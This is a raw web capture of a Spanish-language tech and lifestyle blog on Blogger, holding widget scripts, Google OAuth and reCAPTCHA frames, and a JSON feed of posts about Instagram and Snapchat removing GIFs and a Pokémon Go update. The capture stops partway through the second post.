_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.periodistanoctambula.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDvdDAS0KjoBDCpPxixhyb5qyCiyEJ7Rc64-xB2y4trbMBeeQnBptEWKavJQe1UHg3aqn-KrlFwd0MnubB0M2Dw1OuS_Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '2767154098121681901', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fsjFsS-c08snN-byIncPJg_BjKA:1769024802698', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Footer Widget (B)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDvdDAS0KjoBDCpPxixhyb5qyCiyEJ7Rc64-xB2y4trbMBeeQnBptEWKavJQe1UHg3aqn-KrlFwd0MnubB0M2Dw1OuS_Q
body_size: 45
content:
{"total":284121,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,70],[1,52],[2,92],[3,52],[4,41],[5,61],[6,45],[7,26],[8,78],[9,45],[10,80],[11,58],[12,35],[13,29],[14,98],[15,36],[16,32],[17,76],[18,41],[19,35],[20,55],[21,51],[22,39],[23,68],[24,35],[25,34],[26,56],[27,37],[28,45],[29,48]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.periodistanoctambula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Uh3oj4jNMVu1x0pWa1vaMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Uh3oj4jNMVu1x0pWa1vaMA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S7Lr39bzZxx3YYhqKToOSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024807600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.periodistanoctambula.com/feeds/posts/default/-/BreakingNews?alt=json-in-script&max-results=3&callback=jQuery11100545491294128897_1769024803261&_=1769024803262
body_size: 7084
content:
// API callback
jQuery11100545491294128897_1769024803261({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901"},"updated":{"$t":"2026-01-12T13:06:05.265-05:00"},"category":[{"term":"PerioDiary"},{"term":"BreakingNews"},{"term":"Reviews"},{"term":"PerioStyle"}],"title":{"type":"text","$t":"Periodista Noctámbula"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/search\/label\/BreakingNews"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/-\/BreakingNews\/-\/BreakingNews?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Geri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02236449949604891699"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-789649180625645866"},"published":{"$t":"2018-03-10T13:53:00.001-05:00"},"updated":{"$t":"2018-03-15T15:04:21.704-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"Instagram y Snapchat retiran los GIFs de sus plataformas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003ELas populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. ¿Qué buscan sus usuarios? Videos cortos de 10 segundos, filtros divertidos y fotos con decenas de opciones. Entre ellas los populares ¨Gifts¨. Como ya lo habrás notado tanto Instagram como Snapchat han intentado superarse uno al otro constantemente y una de las ultimas acciones fue la de agregar Gif’s al contenido de los usuarios. Rápidamente esta función se volvió popular entre la gente, ya que tenias un banco de GIF’S numeroso y cada día se agregaban más. Pero no todo es color de rosa.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s1600\/INSTAGRAM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s640\/INSTAGRAM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"text-align: justify;\"\u003EYa que una usuario reporto un problema. Se trata de\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/LyaunaAugmon\/status\/971461480930410496\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELyauna Augmon\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, quien en un tweet, etiquetó no solo a Instagram sino a su fundador Kevin Systrom, demandando que al poner la palabra ¨crime¨ (crimen) en el buscador aparecía un Gif sumamente racista. La chica pidió que fuese removido y una disculpa pública por el terrible error. Así lo afirma el portal\u0026nbsp;\u003Ca href=\"https:\/\/techcrunch.com\/2018\/03\/09\/snapchat-racist-gif\/?ncid=rss\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ETech Crunch\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s1600\/IMG_8199.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s640\/IMG_8199.PNG\" width=\"358\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EFotografía \u0026amp; Cuenta: Periodista Noctámbula\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor su lado, en respuesta a esta usuario, la red social Instagram ha decidido retirar la función de Gif's, que provee la compañía GIPHY. Al menos mientras se solventa el problema y buscan una manera de filtrar gifs racistas e inapropiados. Además de afectar a millones de usuarios, este pequeño ¨error¨ también se ha convertido en una ola de críticas, llevando a la competencia directa Snapchat a retirar la opción también.\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/giphy.com\/terms\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGIPHY\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eaun no se ha pronunciado al respecto, pero se espera que lo hagan en las próximas horas..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E¿Ustedes que opinan? ¿Será el fin de los GIFS en las redes sociales? ¿Volverá pronto esta popular opción?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor ahora mis Noctámbulos sólo nos queda esperar..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E#PeriodistaNoctambula\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/789649180625645866\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html","title":"Instagram y Snapchat retiran los GIFs de sus plataformas"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s72-c\/INSTAGRAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-6694452388785447649"},"published":{"$t":"2017-06-22T02:57:00.003-04:00"},"updated":{"$t":"2017-06-22T15:32:38.678-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Lo nuevo de Pokémon Go!"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEl exitoso juego de Niantic está\na punto de cumplir un año desde su lanzamiento, por lo cual sus creadores han\nactualizado su contenido y programaron un par de sorpresas para los “entrenadores\nPokémon”. Sin mencionar, que es una manera increíble de recibir el verano. Y\npor supuesto, traigo para ti todos los detalles de esta divertida actualización.\n\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPrimeramente, podrán notar que\nlos gimnasios están siendo remodelados. Una de las principales características de\nestos, consistía en que los líderes de gimnasio tenían pokemones muy fuertes y\ncon grandes habilidades de pelea. No obstante, los programadores del juego\ndecidieron que los gimnasios debían tener una nueva dinámica, donde los\nentrenadores Pokémon puedan combatir a otros con pokemones más fuertes y aun así\ntengan la posibilidad de ganarles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELa actualización 0.67.1 de\u0026nbsp;\u003Cspan style=\"font-size: 11pt;\"\u003EPokémon\u003C\/span\u003E\u0026nbsp;Go, estuvo disponible el dia 20 de este mes para Android y este miércoles\n21 para iOS.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEntre las novedades que trae Pokémon\nGo, están:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\nnueva modalidad en combate para los gimnasios Pokémon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUna\nnueva medalla de gimnasio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUn\nsistema de notificaciones push y notificaciones acerca de los gimnasios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EIncursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ERecompensas\nal terminar dichas incursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\npestaña de incursiones en el menú de pokemones cercanos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 